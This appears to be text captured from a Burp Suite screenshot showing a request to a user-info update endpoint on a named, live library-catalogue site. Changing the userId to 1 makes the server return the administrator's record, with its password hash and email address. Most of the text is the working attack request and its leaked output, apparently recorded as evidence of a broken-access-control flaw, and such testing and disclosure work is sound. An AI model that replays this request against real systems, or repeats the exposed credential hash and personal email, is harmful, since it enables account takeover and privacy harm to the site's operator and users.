 Burp Suite Professional v2021.2 - tushuguan - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 18 × ...
Send Cancel < ▼ > ▼ Target: https://findbjxy.libsp.com ?
Request
Pretty Raw \n Actions
1 POST /find/userInfo/updateUserInfo HTTP/1.1
2 Host: findbjxy.libsp.com
3 Connection: close
4 Content-Length: 69
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88",
6 groupCode: 200288
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Content-Type: application/json;charset=UTF-8
10 jwtOpacAuth: eyJhbGciOiJIUzUxMiJ9.eyJjcmVhdGVkIjoxNjE
11 Accept: application/json, text/plain, */*
12 mappingPath:
13 x-lang: CHI
14 Origin: https://findbjxy.libsp.com
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://findbjxy.libsp.com/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Cookie: SESSION=3d1ed40a-f589-4bf7-bc70-9d811dc1c1eb;
22
23 {
"userId":1,
"job":null,
"unit":null,
"department":null,
"position":null
}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
"message":"操作成功",
"errCode":0,
"data":{
"page":1,
"rows":10,
"orderBy":null,
"delFlag":0,
"createBy":-1,
"createDate":"2018-03-02 09:58:48",
"updateBy":1,
"updateDate":"2021-02-21 16:44:31",
"userId":1,
"primaryId":"admin",
"name":"管理员",
"cardNo":null,
"picUrl":null,
"jobDesc":null,
"jobId":420,
"job":"-1",
"password":"f0b5ea7318d6c35668c16187ebb8a0",
"unitId":null,
"unit":null,
"departmentId":null,
"department":null,
"positionId":null,
"position":null,
"gender":"0",
"preferredLang":"chi",
"email":"2732474049@qq.com",
"address":null,
"phone":null,
"postalCode":null,
"birthDate":null,
"status":"1",
"regDate":null,
"expirationDate":null,
"purgeDate":null,
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (3)
Request Headers (20)
Response Headers (11)
Done 1,518 bytes | 38 millis